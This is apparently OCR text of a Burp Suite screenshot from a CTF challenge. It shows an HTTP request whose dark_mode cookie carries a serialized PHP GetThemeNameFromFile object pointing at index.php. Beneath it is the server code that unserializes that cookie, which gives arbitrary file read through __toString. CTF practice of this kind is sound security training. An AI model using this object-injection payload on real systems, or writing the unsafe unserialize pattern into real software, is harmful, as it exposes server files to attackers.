 Request
Pretty Raw Hex Hackvertor \n
1 GET /october_challenge/ HTTP/1.1
2 Host: ctf.securityboat.in:4000
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/117.0.5938.63 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: dark_mode=<@base64>O:20:"GetThemeNameFromFile":1:{s:8:"filename";
s:9:"index.php";} <@/base64>
10 Connection: close
11
12
Response
Pretty Raw Hex Render Hackvertor \n
35 // Change Theme handling from javascript to php soon
36 class GetThemeNameFromFile {
37 public function __tostring(){
38 return file_get_contents($this->filename);
39 }
40 }
41
42 $darkModeClass = '';
43
44 if (isset($_COOKIE['dark_mode'])) {
45 $decodedCookie = base64_decode($_COOKIE['dark_mode']);
46 $darkModeData = unserialize($decodedCookie);
47 if ($darkModeData === 'dark') {
48 $darkModeClass = 'dark-mode';
49 }
50 } else {
51 $encodedData = base64_encode(serialize('light'));
52 setcookie('dark_mode', $encodedData, time() + (365 * 24 * 60 * 60),
'/');
53 }
54 ?>
55
56 <!DOCTYPE html>
57 <html>
58 <head>
59 <meta charset="UTF-8">